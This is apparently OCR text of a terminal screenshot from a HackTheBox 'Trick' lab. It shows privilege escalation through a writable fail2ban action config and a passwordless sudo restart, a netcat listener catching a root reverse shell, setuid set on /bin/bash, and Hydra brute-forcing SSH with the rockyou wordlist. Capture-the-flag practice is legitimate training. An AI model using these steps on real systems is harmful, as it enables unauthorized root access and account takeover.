 michael@trick: /etc/fail2ban
File Actions Edit View Help
ovpn ×
michael@trick: /etc/fail2ban ×
kali@kali: ~/Documents/github/ctf/HackTheBox/Trick ×
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart
michael@trick:/etc/fail2ban$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban$ mv action.d/iptables-multiport.conf action.d/iptables-multiport.conf.bak
michael@trick:/etc/fail2ban$ cp action.d/iptables-multiport.conf.bak action.d/iptables-multiport.conf
michael@trick:/etc/fail2ban$ nano action.d/iptables-multiport.conf
michael@trick:/etc/fail2ban$ ls -la action.d/iptables-multiport
ls: cannot access 'action.d/iptables-multiport': No such file or directory
michael@trick:/etc/fail2ban$ ls -la action.d/iptables-multiport.conf
-rw-r--r-- 1 root root 1420 Apr 15 23:36 action.d/iptables-multiport.conf
michael@trick:/etc/fail2ban$ mv action.d/iptables-multiport.conf action.d/iptables-multiport.conf.bak
michael@trick:/etc/fail2ban$ cp action.d/iptables-multiport.conf.bak action.d/iptables-multiport.conf
michael@trick:/etc/fail2ban$ nano action.d/iptables-multiport.conf
michael@trick:/etc/fail2ban$
michael@trick:/etc/fail2ban$ nano action.d/iptables-multiport.conf
michael@trick:/etc/fail2ban$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban$ /bin/bash -p
bash-5.0#
┌──(kali㉿kali)-[~/Documents/github/ctf/HackTheBox/Trick]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.7] from (UNKNOWN) [10.129.227.180] 38076
bash: cannot set terminal process group (7768): Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# chmod +s /bin/bash
chmod +s /bin/bash
root@trick:/#
└─$ hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://tri
ck.htb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
5-04-15 17:32:06
[WARNING] Many SSH configurations limit the number of parallel tas
ks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login
tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://trick.htb:22/
[STATUS] 138.00 tries/min, 138 tries in 00:01h, 14344264 to do in
1732:24h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2
598:35h, 13 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to
resume session.
┌──(kali㉿kali)-[~/Documents/github/ctf/HackTheBox/Trick]
└─$ hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://tri
ck.htb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
5-04-15 17:37:53
[WARNING] Many SSH configurations limit the number of parallel tas
ks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option
-I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login
tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://trick.htb:22/
[STATUS] 141.00 tries/min, 141 tries in 00:01h, 14344260 to do in 1695:33h, 1
4 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume s
ession.
┌──(kali㉿kali)-[~/Documents/github/ctf/HackTheBox/Trick]
└─$